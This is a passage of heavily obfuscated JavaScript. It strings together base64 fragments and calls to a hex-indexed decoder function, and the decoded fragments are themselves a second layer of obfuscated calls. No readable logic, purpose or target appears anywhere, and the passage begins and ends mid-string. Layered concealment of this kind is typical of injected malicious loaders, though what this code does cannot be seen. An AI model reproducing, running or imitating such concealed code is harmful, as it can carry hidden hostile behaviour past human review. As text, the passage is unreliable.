StKKDB4NzI0LCdAYVVkJykrSigweDc'+_0x6845643u(0xd6)+'KStKKDB4Nzg0LCc3TzFMJykrSigweDRhN'+'CwnSFQpdicpK0ooMHg0NDIsJ1IwcDMnKS'+'tKKDB4NzM5LCdGWHhMJykrSigweDIxOSw'+'nQyRlWScpK0ooMHg3MTQsJ3dIZmcnKStK'+'KDB4N2Q5LCdeTG9FJykrSigweDUwNCwnU'+'WpoaicpK0ooMHgzODIsJyNhbG8nKStKKD'+'B4NjcyLCdD')+('JGVZJykrSigweDI0OSwnZkFudScpK0ooM'+'Hg2MWMsJ3lDIWgnKStKKDB4MjAwLCc5TS'+'VSJykrSigweDQ1MywnXkpKIycpK0ooMHg'+'3YTAsJ2p3TTUnKStKKDB4NGExLCdFaVh0'+'JykrSigweDViMiwnVmE1OScpK0ooMHg1Z'+_0x6845643u(0x103)+'krSigweDc5Niwnb1hMZicpK0ooMHgxODM'+_0x6845643u(0x1e1)+'SigweDI3OCwnNUEkNicpK0ooMHg1Y2EsJ'+'3NzJTYnKStKKDB4NzE4LCdWYTU5JykrSi'+'gweDY5YywnOU0lUicpK0ooMHgxNDYsJ2Z'+'PciUnKStKKDB4MTdkLCdzcyU2JykrSigw'+_0x6845643u(0x1f1)+_0x6845643u(0x22b)+'M0ZSwnRmFkSicpK0ooMHgyMjcsJ0ZYeEw'+'nKStKKDB4NDVjLCdvJlNKJykrSigweDdj'+'ZSwnXkpKIycpK0ooMHg1YjMsJ1IwcDMnK'+'StKKDB4NWI4LCdIVCl2JykrSigweDQ5MS'+'wndUBWVycpK0ooMHg2N2MsJ25OKmcnKSt'+'KKDB4MjliLCdzcyU2JykrSigweDcwNywn'+'dUBWVycpK0ooMHgxNDAsJ2ZPciUnKStKK'+'DB4M2ZiLCdiYWdtJykrSigweDdjMCwnRl'+'h4TCcpK0ooMHg1NmIsJ05sRXInKStKKDB'+'4NDYyLCdRamhqJykrSigweDI0NSwnN1Fx'+'dScpK0ooMHg0MzAsJ0xNelcnKStKKDB4N'+'WNkLCdnKF5AJykrSigweDZjZCwneUMhaC'+'cpK0ooMHg1OTEsJ2coXkAnKStKKDB4NDY'+'0LCdFM0s0JykrSigweDU3NCwnKHhQNicp'+_0x6845643u(0x196)+'CcjYWxvJykrSigweDJiZCwnJndNTicpK0'+_0x6845643u(0x194))+(_0x6845643u(0x8f)+'igweDcxMywndUBWVycpK0ooMHg1Y2IsJ2'+'VXbGMnKStKKDB4NWEzLCdTb2cpJykrSig'+_0x6845643u(0x1a7)+_0x6845643u(0xb3)+'DQ1NCwnbk4qZycpK0ooMHgzZjIsJ2hrJV'+'UnKStKKDB4MzUwLCcoeFA2JykrSigweDE'+_0x6845643u(0x14f)+'KSkrKEooMHg0ZjksJzVBJDYnKStKKDB4M'+'TVlLCdxRkZEJykrSigweDY3YSwnN1FxdS'+_0x6845643u(0x220)+'5LCdWYTU5JykrSigweDFiYiwncUZGRCcp'+_0x6845643u(0x142)+_0x6845643u(0xc0)+'ooMHg0ZGYsJ1FqaGonKStKKDB4NDJlLCd'+'ZSEteJykrSigweDZiMywnVDluTScpK0oo'+_0x6845643u(0x140)+_0x6845643u(0x147)+'g3MWIsJyNhbG8nKStKKDB4NGJkLCcyT3B'+'hJykrSigweDUwOSwnN08xTCcpK0ooMHgz'+_0x6845643u(0x29a)+'ykrSigweDJlYywnTmxFcicpK0ooMHgyYT'+'EsJ0VpWHQnKStKKDB4MzBjLCdFM0s0Jyk'+'rSigweDYwZSwnd0hmZycpK0ooMHgyNzks'+'J0RCITUnKStKKDB4NGFlLCdGWHhMJykrS'+'igweDVmMCwnMlFnRycpK0ooMHgyNTgsJ0'+'FiKnknKStKKDB4NzRkLCdDJGVZJykrSig'+_0x6845643u(0x1e4)+'Z20nKStKKDB4MzY5LCdeSkojJykrSigwe'+'DVkZiwnQGFVZCcpK0ooMHgxYWQsJyNhbG'+_0x6845643u(0x218))+('N2MyLCduRiZ3JykrSigweDUxNywnTmxFc'+'icpK0ooMHg1OGMsJ2VXbGMnKStKKDB4Nj'+'IyLCdZSEteJykrSigweDFiZiwnandNNSc'+'pK0ooMHg3NjMsJ3dIZmcnKStKKDB4N2M2'+_0x6845643u(0x19f)+_0x6845643u(0x167)+'dxRkZEJykrSigweDViZCwnNUEkNicpK0o'+'oMHgzYTQsJ3NzJTYnKStKKDB4Mzc2LCdE'+'QiE1JykrSigweDcyNiwnYmZRMCcpK0ooM'+'HgyZWIsJzVBJDYnKStKKDB4MzAyLCdpZk'+'ZDJykrSigweDVkNiwnVmE1OScpK0ooMHg'+_0x6845643u(0x1b3)+'JykrSigweDIyYSwnRWlYdCcpK0ooMHgyZ'+'jQsJ2JmUTAnKStKKDB4M2VlLCdSMHAzJy'+'krSigweDQ3Yywnd0hmZycpK0ooMHg3ZTY'+'sJyh4UDYnKStKKDB4MTdhLCc3UXF1Jykr'+'SigweDQ2NSwnJTReMicpK0ooMHgyOGMsJ'+'0RCITUnKStKKDB4NDFiLCdBYip5JykrSi'+'gweDUyYywnMlFnRycpK0ooMHg1MTUsJ25'+'GJncnKStKKDB4NzlmLCdFeHg5JykrSigw'+'eDI1MCwnaWZGQycpK0ooMHg0NWYsJyNhb'+'G8nKStKKDB4NDY4LCdoayVVJykrSigweD'+'YwZCwnU29nKScpK0ooMHg0NmEsJyh4UDY'+'nKStKKDB4NGUzLCdnUypOJykrSigweDNi'+'NywnRTNLNCcpK0ooMHg2NTMsJzlNJVInK'+'StKKDB4NjJjLCclNF4yJykrSigweDI3NS'+'wnKHhQNicpK0ooMHg2YjYsJ0V4eDknKSt'+'KKDB4N2NkLCd1QFZXJykrSigweDJmMywn'+_0x6845643u(0x17a)+'DB4NWQ3LCcoeFA2JykrSigweDE0YywnZy'+_0x6845643u(0x1fc))+('MHg0NzgsJ2lmRkMnKStKKDB4NDdiLCdFM'+'0s0JykrSigweDNhOSwnZk9yJScpK0ooMH'+'g0NTIsJ1NvZyknKStKKDB4MWUxLCdzcyU'+'2JykrSigweDFmZiwnZyheQCcpK0ooMHg0'+_0x6845643u(0x2a7)+'ykrSigweDJlZSwnOU0lUicpK0ooMHg3ZG'+_0x6845643u(0x1d0)+_0x6845643u(0x13c)+'J0VpWHQnKStKKDB4MWQ0LCcjYWxvJykrS'+'igweDVjOSwnMlFnRycpK0ooMHg1MDIsJ0'+_0x6845643u(0x20b)+'weDQ3ZCwnI2FsbycpK0ooMHgyYjEsJ3Nz'+'JTYnKStKKDB4MzMxLCdUOW5NJykrSigwe'+'DFiMCwnZ1MqTicpK0ooMHg2ZWMsJ0ZYeE'+'wnKStKKDB4MmM1LCd1QFZXJykrSigweDU'+'xZSwnaDUoUScpK0ooMHg3ODgsJ0BhVWQn'+'KStKKDB4N2I3LCdeSkojJykrSigweDYwO'+'CwnI2FsbycpK0ooMHg0NmUsJ0RCITUnKS'+'tKKDB4NjJmLCc3TzFMJykrSigweDZjNyw'+_0x6845643u(0x154)+'KDB4M2RjLCdUOW5NJykrSigweDRlZCwnM'+'lFnRycpK0ooMHgxOGUsJ1FqaGonKStKKD'+'B4MjI0LCd5QyFoJykrSigweDMwZCwnQyR'+'lWScpK0ooMHg1NzMsJ3dIZmcnKStKKDB4'+'NTRjLCcjYWxvJykrSigweDIxNCwnandNN'+_0x6845643u(0x2b8)+'FkLCdiZlEwJykrSigweDI0YSwnZk9yJSc'+'pK0ooMHgzNTQsJ3FGRkQnKStKKDB4NDYz'+'LCc3UXF1JykrSigweDY2NCwnZ1MqTicpK'+'0ooMHgyYTIsJyU0XjInKStKKDB4MzVkLC'+'dSMHAzJykr')+('SigweDZhYywnaGslVScpK0ooMHg0YzksJ'+_0x6845643u(0x26c)+'gweDU4OCwnaWZGQycpK0ooMHgyNmUsJyZ'+'3TU4nKStKKDB4NDM0LCdUOW5NJykrSigw'+'eDc1ZSwnbkYmdycpK0ooMHgzYzYsJzdRc'+'XUnKStKKDB4MTFjLCdzcyU2JykrSigweD'+'Y5ZSwnJTReMicpK0ooMHgyNjksJ2lmRkM'+'nKStKKDB4Njk1LCdeSkojJykrSigweDdh'+'MiwnRWlYdCcpK0ooMHg0NTUsJ0FiKnknK'+'StKKDB4MWQ1LCdvWExmJykrSigweDIyMi'+'wnMlFnRycpK0ooMHg2MGEsJzlNJVInKSt'+'KKDB4MjVlLCdAYVVkJykrSigweDE2OCwn'+'RWlYdCcpK0ooMHg0NDQsJzJPcGEnKStKK'+_0x6845643u(0x257)+'ZGRCcpK0ooMHgzOWUsJ0UzSzQnKStKKDB'+'4M2Q2LCc3UXF1JykrSigweDFjOSwnRlh4'+'TCcpK0ooMHgzNzcsJyNhbG8nKStKKDB4N'+_0x6845643u(0x73)+'cpK0ooMHg2NzMsJ1IwcDMnKStKKDB4Nzc'+_0x6845643u(0x1d4)+_0x6845643u(0x125)+'CdFeHg5JykrSigweDQ4MiwnN1FxdScpK0'+'ooMHgxMTgsJ2VXbGMnKStKKDB4MTJiLCd'+'oNShRJykrSigweDZmYywnVDluTScpK0oo'+'MHg1MDYsJ0FiKnknKStKKDB4NjY1LCcjY'+_0x6845643u(0xe3)+'g0NGQsJ2dTKk4nKStKKDB4NTMwLCd1QFZ'+'XJykrSigweDU2ZiwnSFQpdicpK0ooMHg0'+_0x6845643u(0x100)+'ykrSigweDFiNCwnZkFudScpKydJXScpLG'+'RbSigweDY1')+('YiwnTmxFcicpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxK3I7fSxkW0ooMHg0ZTEsJ0'+'BhVWQnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcStyO30sZFtKKDB4NGIzLCdpZkZD'+_0x6845643u(0x221)+'HErcjt9LGRbSigweDcwYiwnZkFudScpXT'+_0x6845643u(0x222)+'oMHg0ZDQsJ3lDIWgnKV09SigweDdjYSwn'+_0x6845643u(0xfa)+_0x6845643u(0x172)+'FkSicpK0ooMHg2YzUsJ2ZPciUnKStKKDB'+'4NTVhLCdBYip5JykrSigweDQwZiwnandN'+'NScpK0ooMHg3ODMsJzdRcXUnKStKKDB4M'+'jExLCdAYVVkJykrSigweDU2YSwnRWlYdC'+'cpK0ooMHg1OWIsJ05sRXInKStKKDB4NDE'+_0x6845643u(0x181)+'K0ooMHgzYTYsJ2JhZ20nKStKKDB4NzhjL'+'CdDJGVZJykrSigweDI5ZSwnZyheQCcpK0'+_0x6845643u(0xcf)+'RamhqJykrSigweDVkYywnd0hmZycpK0oo'+'MHgxOTYsJ05sRXInKStKKDB4Mzk5LCcjY'+'WxvJykrSigweDQ0OCwnUWpoaicpK0ooMH'+'g0YmMsJ2JmUTAnKStKKDB4MTE2LCdmQW5'+'1JykrSigweDVjNSwnandNNScpK0ooMHg2'+'MzksJ0VpWHQnKStKKDB4MjM3LCdiZlEwJ'+_0x6845643u(0x2b5)+'IsJ0hUKXYnKStKKDB4NmQ4LCdiZlEwJyk'+'rSigweDQ4MCwnYmZRMCcpK0ooMHg2ZGEs'+'JyU0XjInKStKKDB4MWJkLCdEQiE1JykrS'+'igweDc3YSwnI2FsbycpK0ooMHg3YzEsJ0'+'ZYeEwnKStK')+(_0x6845643u(0x201)+_0x6845643u(0xbf)+'B4NGU0LCd1QFZXJykrSigweDE4MCwnJnd'+'NTicpK0ooMHg2OGUsJ2JhZ20nKStKKDB4'+'NTIzLCdxRkZEJykrSigweDQ4OCwnQGFVZ'+'CcpK0ooMHg1ZWYsJzJRZ0cnKStKKDB4Nz'+'c4LCdFaVh0JykrSigweDM0YSwnREIhNSc'+'pK0ooMHg0OGEsJ0xNelcnKStKKDB4NDlk'+'LCdlV2xjJykrSigweDUxMCwnQWIqeScpK'+'0ooMHgzM2UsJ15Mb0UnKStKKDB4NTNiLC'+'dqd001JykrSigweDVhNywndUBWVycpK0o'+_0x6845643u(0x223)+'YTU5JykrSigweDY3MCwnYmFnbScpK0ooM'+'Hg2MmUsJzdPMUwnKStKKDB4MTViLCc3UX'+_0x6845643u(0x130)+'zMTQsJ2lmRkMnKStKKDB4NDZjLCduRiZ3'+'JykrSigweDU0OCwnTmxFcicpK0ooMHgxN'+'jIsJ1Q5bk0nKStKKDB4MjgzLCdGYWRKJy'+'krSigweDJmMiwnSFQpdicpK0ooMHgzNWM'+'sJyh4UDYnKStKKDB4NGFiLCduRiZ3Jykr'+'SigweDRhZCwnandNNScpK0ooMHg0YmUsJ'+'3NzJTYnKStKKDB4MmM3LCdEQiE1JykrSi'+'gweDM2NiwnKHhQNicpK0ooMHg1YjQsJ1Q'+'5bk0nKStKKDB4MjUyLCdUOW5NJykrSigw'+'eDJlNywnVmE1OScpK0ooMHgzY2EsJ1ZhN'+_0x6845643u(0xea)+'ZlZSwnZVdsYycpK0ooMHg1YTUsJ2VXbGM'+'nKStKKDB4Mjg3LCcyUWdHJykrSigweDJm'+_0x6845643u(0x236)+_0x6845643u(0x18d)+'wnQWIqeScp')+('K0ooMHgyYWUsJyNhbG8nKStKKDB4NzdiL'+_0x6845643u(0x81)+'ooMHg1ZTEsJ1NvZyknKStKKDB4NmEzLCc'+_0x6845643u(0x2a6)+_0x6845643u(0x1be)+'F5AJykrSigweDQzZiwnJndNTicpK0ooMH'+'gxNWYsJ1lIS14nKStKKDB4NzdjLCdvWEx'+'mJykrSigweDQ0YywnJndNTicpK0ooMHgy'+'ZGIsJ2VXbGMnKStKKDB4M2FiLCdRamhqJ'+_0x6845643u(0x2a1)+_0x6845643u(0x122)+_0x6845643u(0x2b9)+_0x6845643u(0x1fb)+'igweDViZiwnZVdsYycpK0ooMHg2MDIsJ3'+'FGRkQnKStKKDB4NGM3LCdWYTU5JykrSig'+_0x6845643u(0x260)+'RkQnKStKKDB4MjVjLCdSMHAzJykrSigwe'+_0x6845643u(0x26e)+_0x6845643u(0xad)+'xZCwnTE16VycpK0ooMHgxZjYsJ3NzJTYn'+'KStKKDB4M2ZhLCcyUWdHJykrSigweDU3M'+'CwnJndNTicpK0ooMHg2NzEsJ0VpWHQnKS'+'tKKDB4MjNlLCdWYTU5JykrSigweDE5Nyw'+_0x6845643u(0x1c9)+_0x6845643u(0x28c)+'kFudScpK0ooMHg2MzcsJ2ZPciUnKStKKD'+'B4NzdmLCdRamhqJykrSigweDUyZCwnNUE'+'kNicpK0ooMHgzYWUsJ2JmUTAnKStKKDB4'+'NWJhLCc5TSVSJykrSigweDVkMCwnKHhQN'+'icpK0ooMHg0MTEsJzJPcGEnKStKKDB4NG'+'FmLCd3SGZn')+('JykrSigweDRiMSwnNUEkNicpK0ooMHg2Y'+_0x6845643u(0x7e)+_0x6845643u(0x2bc)+'sJyNhbG8nKStKKDB4Nzc3LCdFM0s0Jykr'+'SigweDIzMSwnYmFnbScpK0ooMHg3MDUsJ'+_0x6845643u(0xe5)+'gweDIzYiwnQWIqeScpK0ooMHgzNzksJ3F'+'GRkQnKStKKDB4MzQxLCdpZkZDJykrSigw'+'eDI4Niwnc3MlNicpK0ooMHgzNzQsJ0FiK'+'nknKStKKDB4NzVjLCduRiZ3JykrSigweD'+'c0MiwnXkxvRScpK0ooMHgzZDksJ2dTKk4'+'nKStKKDB4MjE1LCcmd01OJykrSigweDNl'+'YSwnZyheQCcpK0ooMHgyYzEsJ1ZhNTknK'+'StKKDB4NTMyLCdoNShRJykrSigweDI0ZS'+'wnQGFVZCcpK0ooMHg2ODAsJ28mU0onKSt'+'KKDB4MWM2LCdlV2xjJykrSigweDM3ZSwn'+'Rlh4TCcpK0ooMHgyYmYsJ05sRXInKStKK'+_0x6845643u(0x195)+_0x6845643u(0x86)+'4MzkxLCdeTG9FJykrSigweDIyZSwncUZG'+'RCcpK0ooMHgyZDcsJyh4UDYnKStKKDB4N'+_0x6845643u(0x163)+'cpK0ooMHgyNTYsJzdRcXUnKStKKDB4MjE'+_0x6845643u(0x215)+'K0ooMHgxYmMsJ0ZhZEonKStKKDB4M2I1L'+'CdGWHhMJykrSigweDE2NCwnd0hmZycpK0'+_0x6845643u(0xa4)+'ZSEteJykrSigweDNhMywnRlh4TCcpK0oo'+_0x6845643u(0x1a5)+'Vh0JykrSigweDE1MiwnTE16VycpK0ooMH'+'g1NDMsJ0Fi')+('KnknKStKKDB4NDBkLCdUOW5NJykrSigwe'+'DUyYSwnZkFudScpK0ooMHgxOGEsJ0ZhZE'+_0x6845643u(0xb8)+_0x6845643u(0x1c3)+'KStKKDB4MmUzLCdoNShRJykrSigweDY1N'+'iwnZkFudScpK0ooMHgxYjUsJ15Mb0UnKS'+_0x6845643u(0x8a)+'nQGFVZCcpK0ooMHgxZGUsJzdRcXUnKStK'+_0x6845643u(0x160)+_0x6845643u(0x13a)+_0x6845643u(0x166)+_0x6845643u(0x1d8)+'NDdhLCdAYVVkJykrSigweDQzMiwnZkFud'+'ScpK0ooMHg3MjMsJ15KSiMnKStKKDB4NT'+_0x6845643u(0xcc)+'pK0ooMHgyODksJ3NzJTYnKSsoSigweDUz'+'NCwnN08xTCcpK0ooMHg1ZjUsJ2coXkAnK'+'StKKDB4MmVmLCc3UXF1JykrSigweDI3Yi'+'wnVDluTScpK0ooMHg0ZTYsJ2p3TTUnKSt'+'KKDB4NjgxLCc3UXF1JykrSigweDFlZCwn'+_0x6845643u(0x207)+_0x6845643u(0x2b6)+'EkNicpK0ooMHgyNTksJ2ZPciUnKStKKDB'+'4N2E5LCdIVCl2JykrSigweDc4NSwnI2Fs'+_0x6845643u(0x29f)+_0x6845643u(0x1ae)+_0x6845643u(0x7c)+'wLCdvWExmJykrSigweDYyNSwnbyZTSicp'+'K0ooMHg3NDYsJ3dIZmcnKStKKDB4N2E2L'+'Cdqd001JykrSigweDZkNCwnd0hmZycpK0'+_0x6845643u(0x106))+('J0ZYeEwnKStKKDB4NDFjLCdZSEteJykrS'+'igweDQ0YiwnbyZTSicpK0ooMHgzNjAsJ2'+'g1KFEnKStKKDB4MTY2LCdiZlEwJykrSig'+'weDNjNCwnQWIqeScpK0ooMHg3MzcsJ0hU'+_0x6845643u(0x277)+'DZmMywnZkFudScpK0ooMHgxOWMsJ15Mb0'+'UnKStKKDB4M2NmLCc1QSQ2JykrSigweDc'+'zMywnMk9wYScpK0ooMHgyYzQsJ1IwcDMn'+_0x6845643u(0x1ec)+'ywnN08xTCcpK0ooMHg3M2MsJ2dTKk4nKS'+'tKKDB4NzMxLCdiZlEwJykrSigweDQ0NSw'+'neUMhaCcpK0ooMHgyZDYsJzlNJVInKStK'+_0x6845643u(0xd4)+'ndNNScpK0ooMHgzNDAsJ1FqaGonKStKKD'+'B4MjA1LCdzcyU2JykrSigweDFkNiwndUB'+'WVycpK0ooMHg2NmEsJ2lmRkMnKStKKDB4'+'NmEwLCdIVCl2JykrSigweDJjYywnZk9yJ'+'ScpK0ooMHgxNWEsJ2p3TTUnKStKKDB4Nj'+_0x6845643u(0xce)+'pK0ooMHg1ZDIsJzJPcGEnKStKKDB4MjQ3'+'LCdpZkZDJykrSigweDMzNSwnVmE1OScpK'+'0ooMHg0MjksJ0UzSzQnKStKKDB4MjkwLC'+_0x6845643u(0x8b)+'oMHgyZGUsJzlNJVInKStKKDB4M2RlLCdG'+_0x6845643u(0x1b4)+_0x6845643u(0x93)+_0x6845643u(0x112)+'3YTgsJ3FGRkQnKStKKDB4Njk5LCdMTXpX'+_0x6845643u(0x2a2)+'TUsJyh4UDYnKStKKDB4NzEwLCdIVCl2Jy'+_0x6845643u(0x174))+('ZiwnN08xTCcpK0ooMHgxZTksJ29YTGYnK'+'StKKDB4MmFjLCdIVCl2JykrSigweDMyNy'+'wnandNNScpK0ooMHgyNzcsJ0ZYeEwnKSt'+_0x6845643u(0xe7)+'UjBwMycpK0ooMHgxOWEsJ2g1KFEnKStKK'+'DB4NTM1LCd3SGZnJykrSigweDUzZCwnTm'+_0x6845643u(0xd2)+'4MjYzLCdBYip5JykrSigweDFmYSwnYmFn'+'bScpK0ooMHg3ZGMsJ0BhVWQnKStKKDB4M'+_0x6845643u(0x21b)+'cpK0ooMHg0ZGEsJ1ZhNTknKStKKDB4NzY'+'0LCdZSEteJykrSigweDVmNywnOU0lUicp'+_0x6845643u(0x22a)+_0x6845643u(0x1d1)+_0x6845643u(0x114)+'uTipnJykrSigweDYyNywnZkFudScpK0oo'+'MHg3NDksJ0RCITUnKStKKDB4MWUyLCdMT'+_0x6845643u(0x180)+_0x6845643u(0x287)+'qJykrSigweDQxMywnbyZTSicpK0ooMHg1'+'MDEsJyZ3TU4nKStKKDB4MmFhLCdmT3IlJ'+'ykrSigweDEzOCwnN08xTCcpK0ooMHg0ZW'+'IsJ28mU0onKStKKDB4MTY5LCdIVCl2Jyk'+'rSigweDZmNCwncUZGRCcpK0ooMHgyMzUs'+'J2hrJVUnKStKKDB4MzZlLCdvWExmJykrS'+'igweDMyZCwnKHhQNicpK0ooMHg3NjEsJ1'+'Q5bk0nKStKKDB4MTk4LCcyT3BhJykrSig'+_0x6845643u(0x283)+'Z0cnKStKKDB4MTUzLCd1QFZXJykrSigwe'+_0x6845643u(0x232)+'knKStKKDB4')+('NTRhLCclNF4yJykrSigweDE1OCwnbyZTS'+'icpK0ooMHg2MDEsJ2JhZ20nKStKKDB4Mz'+'ZjLCdGYWRKJykrSigweDNkMCwnZVdsYyc'+_0x6845643u(0x85)+'LCdeSkojJykrSigweDNjOSwnbkYmdycpK'+'0ooMHg3MmQsJzdPMUwnKStKKDB4MmRkLC'+'dFM0s0JykrSigweDIxYywnQWIqeScpK0o'+'oMHgyOTgsJ2ZBbnUnKStKKDB4NzVmLCdl'+'V2xjJykrSigweDZiMiwneUMhaCcpK0ooM'+_0x6845643u(0xb6)+'F1JykrSigweDVlMywnQGFVZCcpK0ooMHg'+_0x6845643u(0x1e0)+'JykrSigweDY4OSwnYmZRMCcpK0ooMHg1Y'+'TgsJ2ZBbnUnKStKKDB4NjFiLCdvJlNKJy'+'krSigweDY0NSwnRlh4TCcpK0ooMHgzMzc'+'sJ1Q5bk0nKStKKDB4NjMxLCdvJlNKJykr'+'SigweDI4NSwnaGslVScpK0ooMHg0NDcsJ'+'zdRcXUnKStKKDB4MTRkLCduTipnJykrSi'+'gweDcyOSwnU29nKScpK0ooMHgxOTUsJ0R'+'CITUnKStKKDB4NTQ3LCc5TSVSJykrSigw'+'eDIxZSwnNUEkNicpK0ooMHg2MzYsJ0FiK'+'nknKStKKDB4NzU3LCduTipnJykrSigweD'+_0x6845643u(0x9b)+'nKStKKDB4NjVhLCduTipnJykrSigweDQ0'+'MywnREIhNScpK0ooMHg1MzYsJ2VXbGMnK'+'StKKDB4NDRlLCdFeHg5JykrSigweDI0MC'+'wnREIhNScpK0ooMHg3MjcsJyU0XjInKSt'+'KKDB4NzA0LCc3TzFMJykrSigweDI4MCwn'+_0x6845643u(0xf8)+'DB4NjM1LCdoayVVJykrSigweDYzZSwnN0'+'8xTCcpK0oo')+(_0x6845643u(0x27b)+'WdHJykrSigweDYzOCwnMlFnRycpK0ooMH'+_0x6845643u(0x24b)+'OJykrSigweDI0NCwnNUEkNicpK0ooMHg0'+'MWUsJzJRZ0cnKStKKDB4NjU1LCdFaVh0J'+'ykrSigweDNjZSwnd0hmZycpK0ooMHgxMj'+'gsJ2ZPciUnKStKKDB4NDBiLCdFeHg5Jyk'+'rSigweDM3ZiwnRTNLNCcpK0ooMHgyYzks'+_0x6845643u(0x268)+'igweDcyOCwnaGslVScpK0ooMHgzNTcsJ2'+'ZPciUnKStKKDB4NGE4LCdFM0s0JykrSig'+_0x6845643u(0x120)+'elcnKStKKDB4NTgxLCdlV2xjJykrSigwe'+_0x6845643u(0xf5)+_0x6845643u(0x24f)+'wNiwnRXh4OScpK0ooMHgxYzEsJ2coXkAn'+'KStKKDB4MjUxLCdeTG9FJykrSigweDJhY'+_0x6845643u(0xa3)+'tKKDB4NjhmLCdmT3IlJykrSigweDJmYiw'+_0x6845643u(0x185)+_0x6845643u(0x16a)+'ndNNScpK0ooMHg1M2EsJ1Q5bk0nKStKKD'+'B4NTI4LCdeSkojJykrSigweDQ2NiwnUWp'+'oaicpK0ooMHgxOTksJ1ZhNTknKSkrKEoo'+'MHg2OGMsJyZ3TU4nKStKKDB4MjE2LCdBY'+_0x6845643u(0x1d2)+'g0Y2YsJ2VXbGMnKStKKDB4NjVmLCclNF4'+_0x6845643u(0x241)+_0x6845643u(0x1c0)+_0x6845643u(0x262)+'QsJ0ZhZEon')+('KStKKDB4NjAwLCdEQiE1JykrSigweDI2Y'+_0x6845643u(0x26f)+'tKKDB4NTI1LCdEQiE1JykrSigweDMwNSw'+'nZk9yJScpK0ooMHg3MzgsJ3dIZmcnKStK'+'KDB4MWU0LCdiZlEwJykrSigweDVmNiwnQ'+'GFVZCcpK0ooMHg0OTYsJzJPcGEnKStKKD'+_0x6845643u(0x2a0)+'mdycpK0ooMHg2ZjgsJ3VAVlcnKStKKDB4'+'M2UyLCdFaVh0JykrSigweDUzOCwnZyheQ'+_0x6845643u(0x1f0)+'Y2LCcyT3BhJykrSigweDc4ZiwnZyheQCc'+'pK0ooMHg1MTEsJ0V4eDknKStKKDB4NzQ4'+'LCc1QSQ2JykrSigweDRiNywnZVdsYycpK'+'0ooMHgxMjEsJ28mU0onKStKKDB4NTE2LC'+'dSMHAzJykrSigweDU1ZSwncUZGRCcpK0o'+'oMHgyOWQsJ2g1KFEnKStKKDB4NjVlLCdo'+'ayVVJykrSigweDYxNywnaWZGQycpK0ooM'+'HgyZmEsJyZ3TU4nKStKKDB4M2Y4LCdZSE'+'teJykrSigweDYzYywnN1FxdScpK0ooMHg'+'2ZTIsJzVBJDYnKStKKDB4NTJmLCdZSEte'+'JykrSigweDM5OCwnc3MlNicpK0ooMHg2N'+'zksJ1NvZyknKStKKDB4NjZkLCc1QSQ2Jy'+'krSigweDI2ZCwnaGslVScpK0ooMHg1YTk'+'sJ29YTGYnKStKKDB4MzA3LCd3SGZnJykr'+'SigweDdiYSwnU29nKScpK0ooMHgzZjMsJ'+_0x6845643u(0x134)+'gweDQ3MywnI2FsbycpK0ooMHg3M2UsJ1Z'+'hNTknKStKKDB4MzU2LCdvWExmJykrSigw'+_0x6845643u(0x231)+'TYnKStKKDB4NzFhLCcyT3BhJykrSigweD'+'dkMywndUBW')+('VycpK0ooMHg1ZWUsJ2VXbGMnKStKKDB4N'+'WVjLCc3UXF1JykrSigweDI1NywnQWIqeS'+'cpK0ooMHg1NzYsJ0VpWHQnKStKKDB4Nzh'+_0x6845643u(0x238)+'K0ooMHgzYTIsJ1lIS14nKStKKDB4NGYxL'+_0x6845643u(0x1ee)+'ooMHg1NjQsJ29YTGYnKStKKDB4MmQ0LCd'+'UOW5NJykrSigweDRjOCwnQGFVZCcpK0oo'+_0x6845643u(0x10d)+_0x6845643u(0xc9)+_0x6845643u(0x1ef)+'1JykrSigweDUxYSwnc3MlNicpK0ooMHg3'+'MmYsJ3NzJTYnKStKKDB4NDYxLCdDJGVZJ'+'ykrSigweDFhYywnMk9wYScpK0ooMHg2Y2'+_0x6845643u(0x200)+_0x6845643u(0x225)+'JyZ3TU4nKStKKDB4NTdhLCdnUypOJykrS'+'igweDQ4Yywnc3MlNicpK0ooMHg3NDQsJ3'+_0x6845643u(0x281)+'weDYxZiwneUMhaCcpK0ooMHg3YWEsJ25G'+_0x6845643u(0x1bf)+'DJlMSwnJndNTicpK0ooMHg3ZGEsJ3lDIW'+'gnKStKKDB4NmRlLCdUOW5NJykrSigweDE'+'2ZSwnbkYmdycpK0ooMHgzNjIsJzJPcGEn'+'KStKKDB4M2JmLCdeTG9FJykrSigweDJkO'+'CwnI2FsbycpK0ooMHg0MTUsJzdPMUwnKS'+'tKKDB4NjkyLCdBYip5JykrSigweDM4NSw'+'neUMhaCcpK0ooMHgyOGUsJ2JhZ20nKStK'+'KDB4MmJlLCcjYWxvJykrSigweDY0NCwnc'+'3MlNicpK0ooMHg3NTgsJ0FiKnknKStKKD'+'B4NmQyLCdo')+('ayVVJykrSigweDNlNiwnVDluTScpK0ooM'+'HgzYmUsJzdRcXUnKStKKDB4NmU5LCdiZl'+'EwJykrSigweDI0ZiwnRlh4TCcpK0ooMHg'+_0x6845643u(0xf2)+_0x6845643u(0x15e)+_0x6845643u(0x94)+'krSigweDI5MywnQGFVZCcpK0ooMHgxMWI'+_0x6845643u(0x10a)+'SigweDRjMCwnRTNLNCcpK0ooMHg0ZjAsJ'+'yNhbG8nKStKKDB4NjVkLCdGWHhMJykrSi'+'gweDc0ZiwnZkFudScpK0ooMHgxNjUsJ05'+'sRXInKStKKDB4NDZmLCdiZlEwJykrSigw'+_0x6845643u(0x1b0)+_0x6845643u(0xe1)+'QwYSwnI2FsbycpK0ooMHg2NmUsJ2ZPciU'+_0x6845643u(0xd7)+'NSwnYmZRMCcpK0ooMHgzOTMsJ1ZhNTknK'+_0x6845643u(0x12a)+'wnREIhNScpK0ooMHg0NDEsJzdRcXUnKSt'+'KKDB4NzZkLCdnKF5AJykrSigweDdjMywn'+'RWlYdCcpK0ooMHg1NjEsJ1FqaGonKStKK'+'DB4MTQ3LCdEQiE1JykrSigweDRhMiwnbk'+'YmdycpK0ooMHg2NDcsJ0BhVWQnKStKKDB'+'4MmQ1LCc3UXF1JykrSigweDMwNiwnOU0l'+'UicpK0ooMHgzOGEsJ2JmUTAnKStKKDB4M'+'zA4LCcjYWxvJykrSigweDMxMiwnZ1MqTi'+_0x6845643u(0x1dd)+'jLCdnKF5AJykrSigweDM4MywnaWZGQycp'+'K0ooMHg2OWEsJ2dTKk4nKStKKDB4N2E1L'+'CdnKF5AJykrSigweDI2NiwnOU0lUicpK0'+_0x6845643u(0x259))+('J2JmUTAnKStKKDB4MmM2LCd3SGZnJykrS'+'igweDdiNiwnJTReMicpK0ooMHgxYmUsJz'+_0x6845643u(0x233)+'weDc3NSwnY